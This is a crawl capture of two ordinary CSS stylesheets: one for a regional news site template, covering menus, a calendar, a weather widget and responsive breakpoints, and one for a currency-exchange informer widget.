    /*-moz-user-select: none;*/
    /*-ms-user-select: none;*/
    /*user-select: none;*/
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.hamburger-menu input {
    display: block;
    width: 37px;
    height: 26px;
    position: absolute;
    cursor: pointer;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index: 2;
    -webkit-touch-callout: none;
}
.hamburger-menu span {
    display: block;
    width: 33px;
    height: 4px;
    position: relative;
    background: #000;
    border-radius: 3px;
    z-index: 1;
    -webkit-transform-origin: 4px 0;
    -ms-transform-origin: 4px 0;
    transform-origin: 4px 0;
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -o-transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.hamburger-menu span:first-child {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
}
.hamburger-menu span:nth-last-child(2) {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.hamburger-menu span:not(:last-child){
    margin-bottom: 5px;
}
.hamburger-menu input:checked ~ span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: rotate(-45deg) translate(-2px, 0px);
    -webkit-transform: rotate(-45deg) translate(-2px, 0px);
    -ms-transform: rotate(-45deg) translate(-2px, 0px);
    background: #232323;
}
.hamburger-menu input:checked ~ span:nth-last-child(3) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: rotate(0deg) scale(0.2, 0.2);
    -webkit-transform: rotate(0deg) scale(0.2, 0.2);
    -ms-transform: rotate(0deg) scale(0.2, 0.2);
}
.hamburger-menu input:checked ~ span:nth-last-child(2) {
    transform: rotate(45deg) translate(-8px, -8px);
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    -ms-transform: rotate(45deg) translate(-8px, -8px);
}
/*hamburger*/
/*error-page*/
.error-page  .body-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    height: 100%;
    padding: 40px 0;
}
.error-page  .body-wrapper h2{
    font-family: 'ProximaNova-Bold';
    margin: 40px 0 15px;
}
.error-page  .body-wrapper h2 span{
    color: rgba(42, 139, 219, 1);
}
.error-page  .body-wrapper p{
    width: 650px;
    color: rgba(149, 149, 149, .7);
    margin-bottom: 30px;
}
/*error-page*/
/*weather*/
.weather a.weatherInformer22, .weather a.weatherInformer22:hover{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    font: 400 12px/12px Arial;
    border: none!important;
    box-shadow: none!important;
    box-sizing: border-box!important;
    color: #000;
    overflow: hidden!important;
    padding: 0 7px!important;
    position: relative!important;
    text-decoration: none!important;
    height: 26px;
}
.ww-informers-box-854754{-webkit-animation-name:ww-informers54;animation-name:ww-informers54;-webkit-animation-duration:1.5s;animation-duration:1.5s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:12px;font-family:Arial;line-height:18px;text-align:center}@-webkit-keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}@keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}
/*weather*/

/*calendar*/
.calendar-box{
    position: absolute;
    right: 3px;
    top: 40px;
    height: 217px;
    opacity: 0;
    z-index: -1;
    transition: all .3s;
}
.calendar-box.active{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 2;
}
.calendar-box .mod_minical_table{
    border: 1px solid #e8e8e8;
    box-shadow: none;
}
.calendar-box .mod_minical_month{
    background-color: #eee;
}
.calendar-box .mod_minical_table tr.mod_minical_month th{
    font-size: 18px;
    padding: 5px 0;
}
.calendar-box .mod_minical_month th.mod_minical_left,
.calendar-box .mod_minical_month th.mod_minical_right{
    position: relative;
    display: inline-block;
}
.calendar-box .mod_minical_month span,
.calendar-box .mod_minical_month span{
    background: none;
    content: "";
    position: absolute;
    width: auto;
    height: auto;
}
.calendar-box .mod_minical_month span.mod_minical_left{
    left: 0;
    border: 5px solid transparent;
    border-right: 8px solid #1978cc;
}
.calendar-box .mod_minical_month span.mod_minical_right{
    right: 0;
    border: 5px solid transparent;
    border-left: 8px solid #1978cc;
}
.calendar-box .mod_minical_month th{
    border: none;
}
.calendar-box .mod_minical_day{
    background-color: #3389d4;
}
.calendar-box .mod_minical_day th{
    border-top: none;
    border-bottom: none;
    font-weight: 500;
}
.calendar-box .mod_minical_day th{
    color: #fff;
}
.calendar-box .mod_minical_table tbody{
    background-color: #fff;
}
.calendar-box .mod_minical_table td{
    border-color: #ebebeb;
}
.calendar-box .mod_minical_table td.mod_minical_today{
    padding: 3px 7px;
    display: block;
}
.calendar-box .mod_minical_table td a{
    color: #1978cc;
}
/*calendar*/
.mod_minical_table {
    border-collapse: collapse;
    border: 2px solid white;
    color: #444;
    background-color: rgb(238,238,238);
    background: linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%);
    text-align: center;
    line-height: 1.4;
    box-shadow: 1px 1px 3px grey;
    width: auto;
}
.mod_minical_table tr.mod_minical_month th {
    border-left: none;
    border-right: none;
    font-size: larger;
}
.mod_minical_table td {
    border: 1px solid white;
    padding: 3px 0;
    text-align: center;
}
.mod_minical_table td.mod_minical_today {
    font-weight: bold;
    border: 2px solid red;
}
.mod_minical_table th {
    border: 1px solid white;
    color: #444;
    font-weight: bold;
    padding: 3px 0;
    min-width: 25px;
    background-color: inherit;
    background-image: none;
    text-align: center;
}
/*--------------------------------------------------------------------------------------------------------------------*/
.menu [class*="item"] img {
    margin-right: 5px;
}
.category-icon {
    /*filter: brightness(0);*/
    /*min-width: 16px;*/
    /*min-height: 16px;*/
}
.layout-wrapper .category-icon {
    /*filter: none;*/
}
.video-item {
    /*padding: 15px 0;*/
}
.video-item .title {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    padding: 5px 10px;
}
.video-item:not(:last-child) {
    /*border-bottom: thin solid lightgray;*/
    margin-bottom: 15px;
}
.menu-wrapper ul li.parent {
    flex-direction: column;
}
.deeper.parent {
    position: relative;
}
.deeper.parent.open {
    background: #383838;
}
.nav-child {
    display: none;
    position: absolute;
    top: 47px;
    width: 100%;
    z-index: 2;
    background: #414141;
}
.nav-child li, .nav-child a {
    width: 100%;
}
.yellow .main-sprite.icon-video {
    filter: brightness(0);
}
.relative {
    position: relative;
}
.mobile-social {
    display: none;
}
.mobile-social .social-wrapper {
    filter: brightness(0.3);
}
.mobile-social .social-wrapper a {
    opacity: 0.8;
    transition: .2s;
}
.mobile-social .social-wrapper a:hover {
    opacity: 1;
}
footer .deeper.parent .nav-child, footer .deeper.parent:hover .nav-child {
    display: none;
}
.stati .inner-page-wrapper .main-title.red, .stati .inner-page-wrapper .wrap-main-title.red::after {
    background: #075EB5;
}
.video .inner-page-wrapper .main-title.red, .video .inner-page-wrapper .wrap-main-title.red::after {
    background: #FEED01;
    color: #414141;
}
.video .inner-page-wrapper .main-sprite {
    filter: brightness(0);
}
.footer1 {
    background: #1A68B4;
    color: #fff;
}
.date-line .line {
    display: inline-block;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.wrap-date-readmore .date-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 195px;
}
.inner-page-wrapper.one-news {
    margin-bottom: 50px;
}
.logo-wrapper {
    flex: 1;
    text-align: center;
}
.articleBody a {
    color: #0003d0;
}
.articleBody .pagenav a {
    color: #fff;
}
.articleBody .pagenav a:hover {
    color: #414141;
}
.login-page main .container {
    padding-top: 35px;
    padding-bottom: 35px;
}
.login-page .login fieldset {
    padding: 15px;
}
.login-page .login label, .login-page .login input {
    padding: 5px;
}
.login-page .login input {
    margin-bottom: 10px;
}
.login-page .nav-stacked {
    list-style: none;
    margin-left: 25px;
}
.articleBody .img-box {
    display: inline-block;
    max-width: 500px;
    margin-right: 8px;
    margin-bottom: 10px;
    /*max-height: 400px;*/
    /*overflow: hidden;*/
    /*padding: 5px;*/
}
.btn.jmodedit {
    display: none !important;
}
.jllikeproSharesContayner::before {
    content: 'Поделиться: ';
    margin-right: 10px;
    float: left;
    font-size: 20px;
    margin-top: 12px;
    font-weight: 600;
}

.wrapper-for-news-block .wrap-news-info img[title="slider-image-position"] {
    /*object-position: -92px;*/
}

/*--------------------------------------------------------------------------------------------------------------------*/

@media screen and (max-width: 1450px){
    .container {
        max-width: 1170px;
    }
    .menu-wrapper ul li a {
        padding: 15px 38px;
    }
    .search-wrapper,
    .search-wrapper input {
        width: 270px;
    }
    .date-line:after{
        width: 40%;
    }
    .blog-inner .date-line:after{
        width: 50%;
    }
    .news-title .date-line {
        /*width: 135px;*/
    }
    .news-title .date-line:after {
        width: 25%;
        right: -36px;
    }
    .anonsy-title .date-line:after {
        width: 50%;
    }
    .wrap-news-info .wrap-img {
        height: 257px;
    }
    .banners-bottom-wrapper div {
        height: 185px;
    }
    .layout-img-wrap img {
        max-height: 273px;
    }
    .search-results .date-line:after{
        width: 49%;
    }
    .news-title {
        width: 60%;
        background: #F7F7F7;
        padding: 15px 20px 15px 15px;
    }
    .wrap-news-info .wrap-img {
        height: auto;
        width: 40%;
    }
    .news-title .date-line {
        width: 185px;
    }
}
@media screen and (max-width: 1200px){
    .container {
        max-width: 970px;
    }
    .menu-wrapper ul li a {
        padding: 15px 28px;
    }
    .search-wrapper, .search-wrapper input {
        width: 190px;
    }
    .date-line:after {
        width: 25%;
    }
    .anonsy-title .date-line:after {
        width: 40%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 320px;
    }
    .grey-btn {
        width: 110px;
    }
    .see-all{
        width: 140px;
    }
    .news-title {
        width: 100%;
        padding: 19px 10px 22px 19px;
    }
    .news-title .date-line:after {
        width: 11%;
        right: -10px;
    }
    /*table*/
    table thead {
        display: none;
    }
    table tr:nth-child(odd) {
        background-color: #ededed;
    }
    .custom-material table td {
        border-bottom: 1px solid #ddd;
        display: block;
        text-align: right;
    }
    .custom-material table td:before {
        content: attr(aria-label);
        position: absolute;
        left: 10px;
    }
    .custom-material > table {
        width: 62%;
    }
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 11em;
        text-align: left;
        position: relative;
    }
    /*table*/
    .layout-img-wrap img {
        max-height: 318px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 300px;
    }
}
@media screen and (max-width: 992px){
    .col-md-12 {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .container {
        max-width: 720px;
    }
    .header-info-wrapper{
        height: 95px;
    }
    .calendar-wrapper {
        width: 169px;
    }
    .wrap-news-info{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .news-title,
    .wrap-news-info .wrap-img,
    .wrap-news-info .wrap-img img{
        width: 100%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 80%;
    }
    .see-all {
        width: 176px;
    }
    .banners-bottom-wrapper div {
        height: auto;
        width: 400px;
    }
    .banners-bottom-wrapper div:not(:last-child){
        margin-right: 0;
    }
    .banners-bottom-wrapper .center{
        margin: 15px 0;
    }
    .banners-bottom-wrapper,
    .main-wrapper > .col-lg-12{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }
    .main-wrapper > .col-lg-12 div:nth-child(even) {
        padding: 15px 0;
    }
    .random-news-wrapper{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .random-news-info{
        -ms-flex-preferred-size: 31%;
        flex-basis: 31%;
    }
    .random-news-info:nth-of-type(1){
        margin-bottom: 20px;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 0;
    }
    .main-wrapper .col-lg-3{
        /*display: none;*/
    }
    .search-wrapper, .search-wrapper input {
        width: 120px;
    }
    .menu-wrapper ul li a {
        padding: 10px 15px;
    }
    .social-wrapper {
        width: 90px;
    }
    .calendar-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .search-by-date-calendar {
        width: 165px;
        padding-left: 15px;
        margin-left: 0;
        margin-top: 10px;
    }
    .weather-exchange-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }
    .weather {
        margin-right: 0;
    }
    .main-slider,
    .wrap-slide-info > img {
        height: 295px;
    }
    .inner-page-wrapper .breadcrumbs-wrapper {
        bottom: -45px;
    }
    .breadcrumb li.active:not(:first-child),
    .breadcrumbs-wrapper ul li > span, .breadcrumbs-wrapper ul li > a {
        color: #333;
    }
    .wrap-searched-block .img-wrapper img {
        max-height: 235px;
    }
    .weather-exchange-wrapper {
        width: 240px;
    }
    .calendar-box{
        top: 80px;
    }
}
@media screen and (max-width: 768px){
    .container {
        max-width: 520px;
    }
    .random-news-info {
        -ms-flex-preferred-size: 47%;
        flex-basis: 47%;
    }
    .random-news-info{
        margin-bottom: 20px;
    }
    .random-news-info:nth-child(even){
        margin-right: 0;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 24px;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 35px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 250px;
    }
    .menu-wrapper{
        position: fixed;
        top: 0;
        background: #414141;
        right: 0;
        z-index: 9;
        /*height: 100vh;*/
        /*-webkit-transform: translate(600px, 0);*/
        /*-ms-transform: translate(600px, 0);*/
        /*transform: translate(600px, 0);*/
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        -webkit-box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        width: 100%;
        height: 0;
        overflow: hidden;
    }
    .menu-wrapper ul{
        font-family: 'ProximaNova-semibold';
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*-webkit-box-pack: center;*/
        /*-ms-flex-pack: center;*/
        justify-content: flex-start;
        height: 100%;
        padding: 60px 15px 15px 15px;
        /*font-weight: 600;*/
    }
    .menu-wrapper ul.nav-child {
        padding-top: 0;
        position: relative;
        top: initial;
        opacity: 0.7;
    }
    .menu-wrapper ul li a {
        padding: 8px 20px;
        width: 100%;
    }
    /*.menu-wrapper ul li:not(:last-child), .menu-wrapper ul li:not('.active') */
    .menu-wrapper ul li {
        border-bottom: thin solid lightgrey;
    }
    .menu-wrapper ul li:last-child {
        border-bottom-color: transparent;
    }
    .menu-wrapper ul li.parent {
        padding-right: 0;
        position: relative;
    }
    .menu-wrapper ul .item-106.parent {
        padding-right: 30px;
    }
    .menu-wrapper ul li.parent::after {
        content: '';
        display: block;
        position: absolute;
        top: 14px;
        right: 5px;
        width: 15px;
        height: 7px;
        background: url("/templates/chernomorsk-news/icon/arrow_down_white.png") no-repeat center/cover;
        transition: .2s;
    }
    .menu-wrapper ul li.parent.open::after {
        transform: rotate(180deg);
    }
    .deeper.parent.open .nav-child {
        display: block;
    }
    .menu-wrapper.active{
        /*-webkit-transform: translate(0, 0);*/
        /*-ms-transform: translate(0, 0);*/
        /*transform: translate(0, 0);*/
        height: 100vh;
        overflow: auto;
    }
    .header-info-wrapper {
        padding-right: 50px;
    }
    .hamburger-menu{
        display: inline-block;
        position: fixed;
        top: 65px;
        right: 9px;
        background-color: #ffffff;
        box-shadow: 0 0 10px 10px rgba(255, 255, 255, 1);
    }
    .hamburger-menu.active{
        /*-webkit-transform: translate(-30px, 0);*/
        /*-ms-transform: translate(-30px, 0);*/
        /*transform: translate(-30px, 0);*/
        position: fixed;
        /*right: 125px;*/
        z-index: 15;
        background-color: transparent;
        box-shadow: none;
    }
    .hamburger-menu input:checked ~ span {
        background: #fff;
    }
    .search-wrapper, .search-wrapper input {
        width: 200px;
        margin-right: 0;
        border-radius: 0;
        -webkit-appearance: none;
    }
    .custom-material iframe{
        width: 100%;
    }
    .custom-material > table {
        width: 100%;
    }
    .custom-material > table th,
    .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 36%;
    }
    .inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
        font-size: 30px;
    }
    .inner-page-wrapper .main-title {
        width: 200px;
        height: 45px;
    }
    .wrap-searched-block,
    .layout-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .searched-wrapper,
    .wrap-searched-block .img-wrapper img,
    .layout-info-wrap,
    .layout-img-wrap img {
        width: 100%;
    }
    .blog-inner > img {
        height: auto;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 26px;
    }
    .wrapper-criteria{
        width: 520px;
    }
    .wrap-search-criteria{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .result-title{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .error-page .body-wrapper{
        padding: 0 15px 30px;
    }
    .error-page .body-wrapper p{
        width: 100%;
    }
    .grey-background {
        padding: 5px 0;
    }
    .weather-exchange-wrapper,
    .calendar-wrapper{
        display: none;
    }
	.yellow {
    background-color: #fff;
}
    .pagination ul {
        width: 100%;
        margin: 0;
        flex-wrap: wrap;
        padding: 0 20px;
    }
    .pagination ul .number {
        margin: 0 5px;
    }
    .pagination ul .pagination-prev {
        margin-right: 10px;
    }
    .pagination ul .pagination-next {
        margin-left: 10px;
    }
    .mobile-social {
        display: block;
    }
    .desktop-social {
        display: none;
    }
    header .grey-background {
        padding: 0;
    }
    li.active>a {
        background: #075EB5;
    }
    .mod-languages {
        display: none;
    }
    .mod-languages.active {
        display: block;
        z-index: 11;
        position: fixed;
        right: 60px;
        top: 28px;
    }
    .mod-languages.active a {
        /*font-family: 'ProximaNova-semibold';*/
        color: #fff;
    }
    .inner-page-wrapper.one-news {
        margin-bottom: 15px;
    }
    .footer-wrapper .row {
        justify-content: center;
    }
    .nav-child {
        background: transparent;
    }
    .main-slider {
        display: none;
    }
}
@media screen and (max-width: 550px){
    .container {
        max-width: 95%;
    }
    .random-news-wrapper {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .random-news-info:not(:last-child) {
        margin-right: 0;
    }
    .random-news-info {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .random-news-info img{
        width: 100%;
        height: 225px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 190px;
    }
    .footer-menu ul{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .footer-menu [class*="item"] img {
        display: none;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 10px;
    }
    .footer-menu ul li {
        padding: 0 8px;
    }
    .footer-wrapper {
        padding: 15px 0;
    }
    .footer1 {
        background: #1A68B4;
        /*background: rgba(94, 168, 237, 0.2);*/
    }
    .footer1 .row{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .social-inner-wrapper > span{
        margin-right: 15px;
    }
    .footer1 a {
        color: #ffffff;
    }
    #toTop {
        width: 55px;
        height: 45px;
        right: 0;
        bottom: 0;
        /*background: #5EA8ED;*/
    }
    .pager{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .pager .previous{
        margin-bottom: 15px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 245px;
    }
    .wrapper-criteria {
        width: 100%;
    }
	
	.slider-title a {
        font-size: 20px;
        line-height: 24px;
        padding-right: 55px;
	}
    .banners-bottom-wrapper {
        margin: 0 0 50px;
    }
    .main-wrapper {
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .layout-info .category-icon {
        display: none;
    }
}
@media screen and (max-width: 425px){
	
	.same-height {
		height: 10px;
	}
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover{
        height: 33px;
        width: 165px;
        max-width: 160px;
    }
    .search-wrapper, .search-wrapper input {
        width: 160px;
    }
    .hamburger-menu {
        /*right: calc(33% - 90px);*/
        right: 9px;
        top: 25px;
    }
    .logo-wrapper {
        margin: 0;
        width: 120px;
        flex: initial;
    }
	.header-info-wrapper {
		height: 50px;
	}
	.inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
    font-size: 18px;
	}
	.inner-page-wrapper .main-title {
    width: 160px;
    height: 32px;
}
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 45%;
    }
    .layout-info-wrap {
        padding: 20px;
    }
    .layout-info-wrap .date-line {
        width: 135px;
    }
    .layout-info-wrap .date-line:after {
        width: 17%;
        right: -19px;
    }
    .social-inner-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .social-inner-wrapper > span {
        margin-bottom: 10px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 150px;
    }

    .inner-page-wrapper .breadcrumbs-wrapper {
        position: relative;
        bottom: initial;
        top: initial;
        left: initial;
        right: initial;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 20px;
		line-height: 22px;
		margin: 10px 0 10px;
    }
    .search-page .btn-toolbar .btn-group:first-child{
        width: 100%;
    }
    .search-page .btn-toolbar .btn-group:nth-of-type(2) {
        margin-top: 5px;
    }
    .main-wrapper > .col-lg-12 div,
    .banners-bottom-wrapper div {
        width: 100%;
    }
    .inner-page-wrapper,
    .inner-page-wrapper:before,
    .inner-page-wrapper .wrap-main-title {
        height: auto;
    }
	body:not(.home) .main-wrapper {
		margin: 0 0 30px;
        padding-bottom: 25px;
	}
    .footer-logo {
        padding-right: 0;
    }
	.search-page {
		padding: 10px 0 80px;
		margin: 5px 0 80px;
	}
    footer .copyright, .footer1 .secondary-menu-wrapper {
        display: none;
    }
    .blog-inner > img {
        margin-bottom: 0;
    }
    .blog-inner > .date {
        margin-bottom: 10px;
    }
    .articleBody ul.pagenav {
        padding-bottom: 25px;
    }
    .wrap-social-hits {
        margin: 20px 0 30px;
    }
    .slider-title {
        bottom: initial;
        top: 20px;
    }
    .slider-image {
        height: 190px;
    }
}
@media screen and (max-width: 360px){
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover {
        height: 46px;
        width: 145px;
        padding: 0!important;
    }
    .weatherInformer22 div.weatherInformer22-pressure{
        float: right;
    }
	
	.same-height {
		height: 10px;
	}
	
}
@media screen and (min-width: 768px) {
    .deeper.parent:hover .nav-child {
        display: block;
    }
    .menu-wrapper ul li:hover{
        background: hsla(210, 93%, 37%, .8);
    }
    .menu-wrapper ul li.active{
        background: #075EB5;
    }
}
@media screen and (min-width: 992px) {
    .d-lg-flex {
        display: flex;
    }
}
@media screen and (min-width: 1500px) {
    .logo-wrapper {
        margin-left: 100px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://informer.minfin.com.ua/gen/s/course.css?1.4
body_size: 1533
content:
html{}
body{width:100%;min-width:150px;max-width:350px;min-height:120px;margin:0 auto;font-size:12px;display:block; font-family: Verdana, Geneva, Arial, sans-serif;background:trasparent;}

.white,.white .round{background-color:#fff;border:1px solid #aaa;}
.grey{background-color:#e1e1e1;}
.yellow{background-color:#eae6dc;}
.pink{background-color:#f7e4e4;}
.blue{background-color:#dce6ea;}
.marine{background-color:#dceae1;}
.green{background-color:#dde9cb;}
.violet{background-color:#e1dcea;}

.round{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}

.top{height:23px;overflow:hidden;padding:0 5px;}
.left{width:57%;float:left; white-space:nowrap;overflow:hidden;}
.left > div{white-space:nowrap;float:left;}
.right{width:43%;float:right;overflow:hidden;}
.right > div{white-space:nowrap;float:right;}

.header{font-family: 'Trebuchet MS', Helvetica, sans-serif;font-size:14px; font-weight:bold;
	text-shadow: 0 1px #fff; color: #444;line-height:23px;}
.header a{text-decoration:none;color:#444;}
.header a:hover{text-decoration:underline;}


.date{font-size:10px;color:#666;line-height:25px;}

.footer{height:20px;}
.footer .logo{float:left;margin:4px 0 0 7px}
.footer .link{float:right;margin:3px 7px 0px 0;}
.footer .link a{font-size:10px; color:#333;text-decoration:underlined;}
.footer .switch{margin:3px 8px;}

.body{background:#fff;margin:0 3px;padding:3px 2% 3px 3%;}
.body > .data{width:100%}
.body > .data th{font-size:8px; color:#999;text-transform:uppercase; height:10px;text-align:right;
		 text-shadow: 1px 0px #eee;padding-right:2%;vertical-align:middle}

.body > .data td{font-size:11px; color:#333;text-align:right;padding:0;
		 height:19px; overflow:hidden; position:relative;vertical-align:middle;
		}
.body > .data td div{padding-right:14%;display:inline-block;
		     *height:16px;
		     *position:relative;
		     *vertical-align:bottom;
		     *padding-top:3px;*padding-bottom:0;
}
.body > .data td div.up,.body > .data td div.down{
    background:url('/gen/i/up.png') right 4px no-repeat;}
.body > .data td div.down{background:url('/gen/i/down.png') right 4px no-repeat;}

.body > .data td.f{
    font-weight:bold;padding-right:0px;text-shadow: 0 1px #ddd;width:20%;
    height:19px;overflow:hidden;position:relative;
}
.body > .data td.f > div{height:19px;line-height:19px; overflow:hidden;margin:0;padding:0;}
.body > .data td.f i, .body > .data td.f b{
    float:right;display:block;height:16px;line-height:16px;}
.body > .data td.f b{line-height:19px;height:19px;width:30px;padding-right:2px;}
.body > .data td.f i, .body .row .f i{
    width:16px;height:11px;background:url('/gen/i/flag_sprite.png') no-repeat;
    position:relative;top:4px;}
.body > .data td.f i.usd, .body .row .f i.usd{background-position:0 0;}
.body > .data td.f i.eur, .body .row .f i.eur{background-position:0 -11px;}
.body > .data td.f i.rub, .body .row .f i.rub{background-position:0 -22px;}
.body > .data td.f i.uah, .body .row .f i.uah{background-position:0 -33px;}
.body > .data td.f i.chf, .body .row .f i.chf{background-position:0 -44px;}
.body > .data td.f i.gbp, .body .row .f i.gbp{background-position:0 -55px;}
.body > .data td.f i.sek, .body .row .f i.sek{background-position:0 -66px;}
.body > .data td.f i.pln, .body .row .f i.pln{background-position:0 -77px;}
.body > .data td.f i.nok, .body .row .f i.nok{background-position:0 -88px;}
.body > .data td.f i.jpy, .body .row .f i.jpy{background-position:0 -99px;}
.body > .data td.f i.dkk, .body .row .f i.dkk{background-position:0 -110px;}
.body > .data td.f i.cny, .body .row .f i.cny{background-position:0 -121px;}
.body > .data td.f i.cad, .body .row .f i.cad{background-position:0 -132px;}
.body > .data td.f i.aud, .body .row .f i.aud{background-position:0 -143px;}
.body > .data td.f i.byr, .body .row .f i.byr{background-position:0 -154px;}
.body > .data td.f i.huf, .body .row .f i.huf{background-position:0 -165px;}
.body > .data td.f i.czk, .body .row .f i.czk{background-position:0 -176px;}
.body > .data td.f i.lvl, .body .row .f i.lvl{background-position:0 -187px;}

.body a{text-decoration:none;color:#333}
.body a:hover{text-decoration:underline;}

.body input[type=text]{border:1px solid #acacac;width:90px;max-width:90px;height:20px;
		       overflow:hidden;padding:0 5px; text-align:right;margin:0 5px;
                       font-size:14px;line-height:20px;display:inline-block;vertical-align:top;}

/* Switch */
.switch{width:52px;height:15px;background:url('/gen/i/switch.png') no-repeat; 
        font-size:9px;line-height:15px;border:0;}
.switch > span{padding-left:8px;}

/* course-city */
.course-city{}
.course-city .left{width:100%;margin-right:-80px}
.course-city .right{min-width:70px;margin-left:-80px}

/* small */
body.small{min-width:100px;max-width:100px;min-height:40px;}
